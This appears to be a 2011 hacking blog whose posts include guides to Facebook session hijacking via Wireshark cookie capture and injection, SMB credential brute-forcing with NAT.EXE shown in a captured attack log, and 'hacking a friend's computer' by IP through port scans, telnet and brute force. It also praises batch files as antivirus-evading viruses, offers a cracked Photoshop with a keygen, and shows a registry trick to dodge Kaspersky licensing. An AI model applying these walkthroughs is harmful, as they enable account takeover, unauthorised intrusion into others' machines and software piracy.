Thursday, 29 December 2011

How to convert batch codes to exe files


The best way to learn batch is to experiment while referring to the HELP command, it will explain everything. Batch programs are essentially sequences of DOS commands that 'type themselves' when the batch file is run.Batch files consist of control elements, internal DOS commands and external commands or programs. With a little ingenuity one can duplicate most of the functions of a general purpose language, but doing any kind of math is tricky, there are no arithmetic commands at all. But most of us use Batch codes for creating viruses.One of the important feature of batch viruses are it cant be detected easily by Antivirus systems.If you are not familiar in writing Batch codes read this Batch code for beginners .This article is purely about converting batch codes to exe files.For that we are using a batch compiler


DOWNLOAD LINK


HOW TO WRITE AND COMPILE BATCH CODES


1.  After downloading just install batch compiler and open it see a window as shown below.


2. Click on Source tab and this is the window where you write your batch codes


3. After writing your Batch codes, click on Embedded files tab and Select an icon for your exe file


4. After setting the icon file just click on Build button to convert all the batch code to a single exe file.

Thats it ! Now make your own exe files with the batch codes and enjoy !!!!

Wednesday, 28 December 2011

A Beginners Guide to Ethical Hacking launched

 I am very happy to tell you that my book "A Beginners guide to Ethical Hacking" has just launched.I have been working on this book for past few months.I have dedicated this book completely to beginners who want to become hackers.


How will the information in the book affect me?

  • You will learn All Ethical hacking techniques and also you will learn to apply them in real world situation
  • You will start to think like hackers
  • Secure your computer from trojans,worms, Adwares etc
  • Amaze your friends with your newly learned tricks
  • You will be able to protect your self from future hack attacks

And Much more...

Reality about Password Hacking softwares

You might have heard about some paid password hacking softwares which claim to hack a password on entering the email account.But in reality all those softwares are fake.If you believe what they say then you are just wasting your time and money.These all softwares are fake.If there exists such a software, will there be any security on web. And all expert engineers at Google, Yahoo and other services are not mad. They are all engaged in ensuring security of their customers ie email account owners. So, no such software exists.
So stop wasting your time and money on these foolish softwares and services and learn real Ethical Hacking methods which hackers use to access email accounts.

For Download Link visit the following site
Ethical Hacking Book 

Tuesday, 27 December 2011

Make an Archive Page in Blogger

I'm working on Sharondipity Photography. In the process I wanted to put the archive in a blogger page that was visible only when the Archive Page link was clicked. This is how I made an Archive Page.

Before you begin, save your template by going to Dashboard | Design | Edit HTML | Download Full Template. Now you are ready.

1. Go to Dashboard | Design | Page Elements. Now click on  Add a Gadget. It doesn't matter where, because you are going to make this gadget disappear everywhere except your Archive Page.

2. Locate your CSS Style Sheet. The very last part you will see ]]></b:skin>. You will place this code directly under it:
<b:if cond='data:blog.url != "YOUR ARCHIVE PAGE URL"'>
<style>
#BlogArchive1{
display:none;
}
</style>
<b:else/>
<style>
#Blog1{
display:none;
}
</style>
</b:if>
Save.

3. Go to Dashboard | Posting | Edit Pages | Create a Page. Leave it blank...just give it a title. Archives will do nicely. Publish page | Save and Publish | Choose Blog Sidebar or Blog Tab | View Page. Copy the Archive page URL that is in the address bar. It should look like http://YOUR BLOG.blogspot.com/p/archive.html.

4. Go back to your CSS style sheet and paste that URL in the above code. Save your template!

Now, when you are on your home page, you will only see the Archive link either in your sidebar or blog tab. When you click on it then the archives will be visible.


post signature

Sunday, 25 December 2011

Facebook Cookie Stealing And Session Hijacking

The cookie which facebook uses to authenticate it's users is called "Datr", If an attacker can get hold of your authentication cookies, All he needs to do is to inject those cookies in his browser and he will gain access to your account. This is how a facebook authentication cookie looks like:
Cookie: datr=1276721606-b7f94f977295759399293c5b0767618dc02111ede159a827030fc;

How To Steal Facebook Session Cookies And Hijack An Account? 

An attacker can use variety of methods in order to steal your facebook authentication cookies depending upon the network he is on, If an attacker is on a hub based network he would just sniff traffic with any packet sniffer and gain access to victims account.

If an attacker is on a Switch based network he would use an ARP Poisoning request to capture authentication cookies, If an attacker is on a wireless network he just needs to use a simple tool called firesheep in order to capture authentication cookie and gain access to victims account.

In the example below I will be explaining how an attacker can capture your authentication cookies and hack your facebook account with wireshark.

Step 1 - First of all download wireshark from the official website and install it.

Step 2 - Next open up wireshark click on analyze and then click on interfaces.

Step 3 - Next choose the appropriate interface and click on start.


Step 4 - Continue sniffing for around 10 minutes.

Step 5 - After 10minutes stop the packet sniffing by going to the capture menu and clicking on Stop.

Step 6 - Next set the filter to http.cookie contains “datr” at top left, This filter will search for all the http cookies with the name datr, And datr as we know is the name of the facebook authentication cookie.
Step 7 -  Next right click on it and goto Copy - Bytes - Printable Text only.
Step 8 - Next you’ll want to open up firefox. You’ll need both Greasemonkey and thecookieinjector script. Now open up Facebook.com and make sure that you are not logged in.

Step 9- Press Alt C to bring up the cookie injector, Simply paste in the cookie value into it.


Step 10 - Now refresh your page and viola you are logged in to the victims facebook account.

Note: This Attack will only work if victim is on a http:// connection and even on https:// if end to end encryption is not enabled.


Countermeasures

The best way to protect yourself against a session hijacking attack is to use https:// connection each and every time you login to your Facebook, Gmail, Hotmail or any other email account. As your cookies would be encrypted so even if an attacker manages to capture your session cookies he won't be able to do any thing with your cookies. 

Saturday, 24 December 2011

Adobe Photoshop CS5.1 Extended 12.1+Keygen

Adobe Photoshop with full working key/crack. Direct/jumbo file link.
Adobe Photoshop CS5.1 Extended 12.1 + Keygen | Language: Eng | 971MB
The product is Adobe Photoshop CS5 Extended includes all the functionality of Photoshop CS5, as well as new tools for working with graphics, designed to work with video, Internet access, health data, in production and design. Products Photoshop CS5 and Photoshop CS5 Extended will be available as a stand-alone application and as a key item in the package family Adobe Creative Suite 5. .. Install:Use the included patcher and then use our keymaker to install the program.


Adobe.Photoshop.CS5.1.Extended.v12.1_By_dxtherock.part1.rar.001 - 250.0 MB
Adobe.Photoshop.CS5.1.Extended.v12.1_By_dxtherock.part1.rar.002 - 202.0 MB
Adobe.Photoshop.CS5.1.Extended.v12.1_By_dxtherock.part2.rar - 452.0 MB
Adobe.Photoshop.CS5.1.Extended.v12.1_By_dxtherock.part3.rar - 67.5 MB

Hide Your Hard Disk Drives


This is a very useful trick for those who want to keep any of their hard drive as private.You can keep all your secret files in a particular drive and later you can hide that drve so that no one can able to access its data.This can be achieved by a simple registry hack.follow these steps carefully

1) Go to Start -> Run -> “regedit” 

2) Navigate to: 

HKEY_CURRENT_USER/Software/Microsoft/Windows/CurrentVersion/Policies/Explorer 

3) Choose Edit -> New -> DWORD Value and give name NoDrives. 

4) Double click NoDrives and determine which drive that you want to vanish in Value Data. 

Ex: If you wish to vanish drive D:, insert value 8 in Value Data. 

The combination value in “Value Data” are as following: 

A: > 1 

B: > 2

C: > 4

D: > 8

E: > 16

F: > 32

G: > 64

H: > 128

I: > 256

J: > 512
K: > 1024

L: > 2048

M: > 4096

All: > 67108863 

Note : This is only for those who are using windows OS.


Thursday, 22 December 2011

How to hack remote computer using Netbios


NetBIOS Attack Methods


This NetBIOS attack technique was verified on Windows 95, NT 4.0 Workstation, NT 4.0 Server, NT 5.0 beta 1 Workstation, NT 5.0 beta 1 Server, Windows 98 beta 2.1. One of the components being used is NAT.EXEA discussion of the tool, it switches, and common techniques follows:

NAT.EXE [-o filename] [-u userlist] [-p passlist] <address>

Switches:

-o Specify the output file. All results from the scan
will be written to the specified file, in addition
to standard output.
-u Specify the file to read usernames from. Usernames
will be read from the specified file when attempt-
ing to guess the password on the remote server.
Usernames should appear one per line in the speci-
fied file.
-p Specify the file to read passwords from. Passwords
will be read from the specified file when attempt-
ing to guess the password on the remote server.
Passwords should appear one per line in the speci-
fied file.
<address>
Addresses should be specified in comma deliminated
format, with no spaces. Valid address specifica-
tions include:
hostname - "hostname" is added
127.0.0.1-127.0.0.3, adds addresses 127.0.0.1
through 127.0.0.3
127.0.0.1-3, adds addresses 127.0.0.1 through
127.0.0.3
127.0.0.1-3,7,10-20, adds addresses 127.0.0.1
through 127.0.0.3, 127.0.0.7, 127.0.0.10 through
127.0.0.20.
hostname,127.0.0.1-3, adds "hostname" and 127.0.0.1
through 127.0.0.1
All combinations of hostnames and address ranges as
specified above are valid.

[8.0.1] Comparing NAT.EXE to Microsoft's own executables

[8.0.2] First, a look at NBTSTAT

First we look at the NBTSTAT command. This command was discussed in earlier portions of the book ( [5.0.6] The Nbtstat Command ). In this section, you will see a demonstration of how this tool is used and how it compares to other Microsoft tools and non Microsoft tools.

What follows is pretty much a step by step guide to using NBTSTAT as well as extra information. Again, if youre interested in more NBSTAT switches and functions, view the [5.0.6] The Nbtstat Command portion of the book.


C:\nbtstat -A XXX.XX.XXX.XX

NetBIOS Remote Machine Name Table

Name Type Status
---------------------------------------------
STUDENT1 <20> UNIQUE Registered
STUDENT1 <00> UNIQUE Registered
DOMAIN1 <00> GROUP Registered
DOMAIN1 <1C> GROUP Registered
DOMAIN1 <1B> UNIQUE Registered
STUDENT1 <03> UNIQUE Registered
DOMAIN1 <1E> GROUP Registered
DOMAIN1 <1D> UNIQUE Registered
..__MSBROWSE__.<01> GROUP Registered

MAC Address = 00-C0-4F-C4-8C-9D

Here is a partial NetBIOS 16th bit listing:

Computername <00> UNIQUE workstation service name
<00> GROUP domain name
Server <20> UNIQUE Server Service name

Computername <03> UNIQUE Registered by the messenger service. This is the computername
to be added to the LMHOSTS file which is not necessary to use
NAT.EXE but is necessary if you would like to view the remote
computer in Network Neighborhood.
Username <03> Registered by the messenger service.
Domainname <1B> Registers the local computer as the master browser for the domain
Domainname <1C> Registers the computer as a domain controller for the domain
(PDC or BDC)
Domainname <1D> Registers the local client as the local segments master browser
for the domain
Domainname <1E> Registers as a Group NetBIOS Name
<BF> Network Monitor Name
<BE> Network Monitor Agent
<06> RAS Server
<1F> Net DDE
<21> RAS Client

[8.0.3] Intro to the NET commands

The NET command is a command that admins can execute through a dos window to show information about servers, networks, shares, and connections. It also has a number of command options that you can use to add user accounts and groups, change domain settings, and configure shares. In this section, you will learn about these NET commands, and you will also have the outline to a NET command Batch file that can be used as a primitive network security analysis tool. Before we continue on with the techniques, a discussion of the available options will come first:

[8.0.4] Net Accounts: This command shows current settings for password, logon limitations, and domain information. It also contains options for updating the User accounts database and modifying password and logon requirements.

[8.0.5] Net Computer: This adds or deletes computers from a domains database.

[8.0.6] Net Config Server or Net Config Workstation: Displays config info about the server service. When used without specifying Server or Workstation, the command displays a list of configurable services.

[8.0.7] Net Continue: Reactivates an NT service that was suspended by a NET PAUSE command.

[8.0.8] Net File: This command lists the open files on a server and has options for closing shared files and removing file locks.

[8.0.9] Net Group: This displays information about group names and has options you can use to add or modify global groups on servers.

[8.1.0] Net Help: Help with these commands

[8.1.1] Net Helpmsg message#: Get help with a particular net error or function message.

[8.1.2] Net Localgroup: Use this to list local groups on servers. You can also modify those groups.

[8.1.3] Net Name: This command shows the names of computers and users to which messages are sent on the computer.

[8.1.4] Net Pause: Use this command to suspend a certain NT service.

[8.1.5] Net Print: Displays print jobs and shared queues.

[8.1.6] Net Send: Use this command to send messages to other users, computers, or messaging names on the network.

[8.1.7] Net Session: Shows information about current sessions. Also has commands for disconnecting certain sessions.

[8.1.8] Net Share: Use this command to list information about all resources being shared on a computer. This command is also used to create network shares.

[8.1.9] Net Statistics Server or Workstation: Shows the statistics log.

[8.2.0] Net Stop: Stops NT services, cancelling any connections the service is using. Let it be known that stopping one service, may stop other services.

[8.2.1] Net Time: This command is used to display or set the time for a computer or domain.

[8.2.2] Net Use: This displays a list of connected computers and has options for connecting to and disconnecting from shared resources.

[8.2.3] Net User: This command will display a list of user accounts for the computer, and has options for creating a modifying those accounts.

[8.2.4] Net View: This command displays a list of resources being shared on a computer. Including netware servers.

[8.2.5] Special note on DOS and older Windows Machines: The commands listed above are available to Windows NT Servers and Workstation, DOS and older Windows clients have these NET commands available:

Net Config
Net Diag (runs the diagnostic program)
Net Help
Net Init (loads protocol and network adapter drivers.)
Net Logoff
Net Logon
Net Password (changes password)
Net Print
Net Start
Net Stop
Net Time
Net Use
Net Ver (displays the type and version of the network redirector)
Net View

For this section, the command being used is the NET VIEW and NET USE commands.

[8.2.6] Actual NET VIEW and NET USE Screen Captures during a hack.

C:\net view XXX.XX.XXX.XX

Shared resources at XXX.XX.XXX.XX

Share name Type Used as Comment

------------------------------------------------------------------------------
NETLOGON Disk Logon server share
Test Disk
The command completed successfully.

NOTE: The C$ ADMIN$ and IPC$ are hidden and are not shown.


C:\net use /?

The syntax of this command is:

NET USE [devicename | *] [\\computername\sharename[\volume] [password | *]]
[/USER:[domainname\]username]
[[/DELETE] | [/PERSISTENT:{YES | NO}]]

NET USE [devicename | *] [password | *]] [/HOME]

NET USE [/PERSISTENT:{YES | NO}]

C:\net use x: \\XXX.XX.XXX.XX\test

The command completed successfully.

C:\unzipped\nat10bin>net use

New connections will be remembered.

Status Local Remote Network

-------------------------------------------------------------------------------
OK X: \\XXX.XX.XXX.XX\test Microsoft Windows Network
OK \\XXX.XX.XXX.XX\test Microsoft Windows Network

The command completed successfully.

Here is an actual example of how the NAT.EXE program is used. The information listed here is an actual capture of the activity. The IP addresses have been changed to protect, well, us.

C:\nat -o output.txt -u userlist.txt -p passlist.txt XXX.XX.XX.XX-YYY.YY.YYY.YY


[*]--- Reading usernames from userlist.txt
[*]--- Reading passwords from passlist.txt

[*]--- Checking host: XXX.XX.XXX.XX
[*]--- Obtaining list of remote NetBIOS names

[*]--- Attempting to connect with name: *
[*]--- Unable to connect

[*]--- Attempting to connect with name: *SMBSERVER
[*]--- CONNECTED with name: *SMBSERVER
[*]--- Attempting to connect with protocol: MICROSOFT NETWORKS 1.03
[*]--- Server time is Mon Dec 01 07:44:34 1997
[*]--- Timezone is UTC-6.0
[*]--- Remote server wants us to encrypt, telling it not to

[*]--- Attempting to connect with name: *SMBSERVER
[*]--- CONNECTED with name: *SMBSERVER
[*]--- Attempting to establish session
[*]--- Was not able to establish session with no password
[*]--- Attempting to connect with Username: `ADMINISTRATOR' Password: `password'
[*]--- CONNECTED: Username: `ADMINISTRATOR' Password: `password'

[*]--- Obtained server information:

Server=[STUDENT1] User=[] Workgroup=[DOMAIN1] Domain=[]

[*]--- Obtained listing of shares:

Sharename Type Comment
--------- ---- -------
ADMIN$ Disk: Remote Admin
C$ Disk: Default share
IPC$ IPC: Remote IPC
NETLOGON Disk: Logon server share
Test Disk:

[*]--- This machine has a browse list:

Server Comment
--------- -------
STUDENT1


[*]--- Attempting to access share: \\*SMBSERVER\
[*]--- Unable to access

[*]--- Attempting to access share: \\*SMBSERVER\ADMIN$
[*]--- WARNING: Able to access share: \\*SMBSERVER\ADMIN$
[*]--- Checking write access in: \\*SMBSERVER\ADMIN$
[*]--- WARNING: Directory is writeable: \\*SMBSERVER\ADMIN$
[*]--- Attempting to exercise .. bug on: \\*SMBSERVER\ADMIN$

[*]--- Attempting to access share: \\*SMBSERVER\C$
[*]--- WARNING: Able to access share: \\*SMBSERVER\C$
[*]--- Checking write access in: \\*SMBSERVER\C$
[*]--- WARNING: Directory is writeable: \\*SMBSERVER\C$
[*]--- Attempting to exercise .. bug on: \\*SMBSERVER\C$

[*]--- Attempting to access share: \\*SMBSERVER\NETLOGON
[*]--- WARNING: Able to access share: \\*SMBSERVER\NETLOGON
[*]--- Checking write access in: \\*SMBSERVER\NETLOGON
[*]--- Attempting to exercise .. bug on: \\*SMBSERVER\NETLOGON

[*]--- Attempting to access share: \\*SMBSERVER\Test
[*]--- WARNING: Able to access share: \\*SMBSERVER\Test
[*]--- Checking write access in: \\*SMBSERVER\Test
[*]--- Attempting to exercise .. bug on: \\*SMBSERVER\Test

[*]--- Attempting to access share: \\*SMBSERVER\D$
[*]--- Unable to access

[*]--- Attempting to access share: \\*SMBSERVER\ROOT
[*]--- Unable to access

[*]--- Attempting to access share: \\*SMBSERVER\WINNT$
[*]--- Unable to access

If the default share of Everyone/Full Control is active, then you are done, the server is hacked. If not, keep playing. You will be surprised what you find out.

Entire control of a PC Remotely with Team Viewer


There's already a program that does this (comes with Windows), it is called Remote Desktop, but how many people know how to setup the router/ports/firewall necessary for it to work? To do all Introducing TeamViewer, the simplest software ever built for this purpose. (Free for personal/non-commercial use)

Some special features of TeamViewer
  • If you choose 'File transfer' mode instead, you can access the other PC's files and download/upload files.
  • Feel free to explore other hidden functions such as allowing the remote user to only view your screen but cannot control the mouse/keyboard. You could also set TeamViewer to ask for your confirmation before allowing any access to your PC.
  • The password changes every time you restart TeamViewer, you may set a permanent password inside Settings.

HOW TEAM VIEWER WORKS


TeamViewer is an excellent screen-sharing and file-transfer app that can be used to facilitate business collaborations, remotely access a second computer, or help distraught relatives diagnose and cure computer problems. Along with being free for noncorporate use, it gives users precisely the tools they need to share screens securely, send files with a minimum of hassle, control access rights, and even flip which user has control.

The options available while you're in control work smoothly. You can maximize the pane that the other computer's screen is visible in, as well as utilize several smart options from a drop-down toolbar in the center of the window. A big X lets you close the connection, while the Actions button lets you switch whose in control, disable remote input, and reboot remotely. The View menu hides options to adjust the screen resolution, the optimization toward speed or quality, and control multiple-monitor displays. New features that works just as effortlessly as the old ones include VoIP audio and video conferencing, and integrated teleconferencing. These features push TeamViewer a notch above the rest because they will work without requiring firewall reconfiguration.

When you log in, you're given an access code and a password. Sharing those allows your computer to be controlled by the level you set it to: remote support, presentation, file transfer, or VPN. The TeamViewer servers remember which computers you've connected to, so reconnecting to previously shared computers happens faster. TeamViewer also has a Web-based version, for remote connecting to home from public computer. Even the installation process is impressive. Users can toggle admin rights, can opt out of running at startup, and can opt into installing the TeamViewer VPN driver for more secure screen sharing. TeamViewer makes screensharing and file-sharing as fluid and unobtrusive as it should be, and is a must-have for the home or remote office user.

TIPS TO OPEN TEAM VIEWER

1) Download and start TeamViewer on both PC, you don't even need to install it if you  don't want, just choose 'Run'.


2) In the next screen you'll see your ID and Password. Type in the other PC's ID as shown below, select 'Remote support' and click 'Connect to partner'.


3) Type in the password when prompted. You can now view and control the other PC!

Wednesday, 21 December 2011

Visual basic tutriol 1


The first thing you do is,
Run the Visual Basic program. The first thing you see is:
first 1 Getting started with Visual basic 6
Here you choose what is the kind of the program you want to create.
For creating a simple Visual Basic program, choose the Standard EXE,
and press the Open Button.
(If the above figure is not the first thing you see when you run Visual Basic,
choose from the Visual Basic menu File->New Project)
After you’ve clicked the Open button, you will see:

first 3 Getting started with Visual basic 6
Look at the form with the title bar Form1.
This is how your program will look like.
Everything you will place on this form will appear in your program.
As you can see, your form is currently empty.
You didn’t program anything yet, but lets run the program!
Click on the Play button in the toolbar.
first 4 Getting started with Visual basic 6
Now your program is running like this.
first 5 Getting started with Visual basic 6
As you can see, the form is empty.
You can move the form, minimize and maximize it.
To stop the program from running, you can click on the Stop button
in the Toolbar, or click the form’s X button.
It’s very recommended that you will always close your programs using the
form’s X button instead of the Visual Basic Stop button.
It’s like shutting Windows From the Start button, instead of Pressing
the Power button.
first 6 Getting started with Visual basic 6
first 7 Getting started with Visual basic 6
In my next post, you’ll be learning about window properties.

Sunday, 18 December 2011

Use Kaspersky without a key


Kaspersky is one of the world,s best antiviruses,but unfortunately its full version is not availible,there are many keys availible online but believe me these are only to waste your time,Your all efforts will end in smoke.
I am posting here a method to use kaspersky antivirus without a key (Temp. sol. if ur key is not Valid)


Just follow the steps:

you need to back up first in case any thing goes wrong

1.( Run ) type ( regedit ) press ( OK ).

1- Go To ( HKEY_LOCAL_MACHINESOFTWAREKasperskyLabAVP6Data ) & right click on ( Data ) & choose ( Permissions ).

2- choose ( Advanced ) From The ( Permissions For Data ) ... a new window will open.

3- On ( Advanced Security Settings for Data ) window .. look for ( Inherit from parent ... ) click on the nike or check mark to remove or uncheck it.

4- After removing the check or nike mark u will get a new message .. choose ( Remove ).

5- On ( Advanced security Settings for Data ) click on ( Apply ).

6- choose ( Yes ) for the new message that u will get.

7- Press ( OK ) on ( Advanced security Settings for Data ).

8- Press ( OK ) on ( Permissions For Data ).

9- Exit KasperSky & restart it again.

Saturday, 17 December 2011

How to hack remote computer using IP Address


Literally, hacking is accessing something or somebody in internetwithout their permission or interest. While, speaking in summary, hacking is very easy job, it is like instead of using front door, finding the hidden door of a house and hijacking the precious things. Among all the hacking, hacking via IP address is one of the most common yet powerful beginning.
You may want to hack the website and put your advertisement there or grab some database information In this type of hacking, you are playing with the web server’s computer instead of the administrator’s computer. Because, www.website.com is hosted in separate web server rather than personal computer.
Another can be accessing your friend’s computer from your home. Again this is IP based and this is possible only when your friend’s computer is online. If it is off or not connected to internet then remote IP hacking is totally impossible.
Well, both of the hacking has the same process. Let’s summarize what we must do.
  1. Confirm the website or a computer you want to hack.
  2. Find or trace their IP address.
  3. Make sure that IP address is online
  4. Scan for open ports
  5. Check for venerable ports
  6. access through the port
  7. Brute-force username and password
Now let me describe in brief in merely basic steps that a child can understand it.
First, getting the IP address of victim.
To get the IP address of the victim website, ping for it in command prompt.
For example,
ping www.google.com
will fetch the IP address of Google.com
a How to hack remote computer using IP Address
This is how we can get the IP address of the victims website.
How about your friend’s PC? You can’t do www.yourfirend’sname.com, can you? Finding your friend’s IP address is little tough job, and tougher it is if he has dynamic IP address that keeps changing.
One of the widely used method to detect IP address of your friend is by chatting with him.
Now you got the IP address right? Is it online?
To know the online status just ping the IP address, if it is online it will reply.
If the IP address is online, scan for the open ports. Open ports are like closed door without locks, you can go inside and outside easily.
Use Advanced Port Scanner to scan all open and venerable ports.
b How to hack remote computer using IP Address
Now you’ve IP address and open port address of the victim, you can now use telnet to try to access them. Make sure that you’ve telnet enabled in your computer or install it from Control panel > Add remove programs > add windows components.
Now open command prompt and use telnet command to access to the IP address. Use following syntax for connection.
telnet [IP address] [Port]
c How to hack remote computer using IP Address
You’ll be asked to input login information.
d How to hack remote computer using IP Address
If you can guess the informations easily then it’s OK. Or you can use some brute-forcing tools like this one.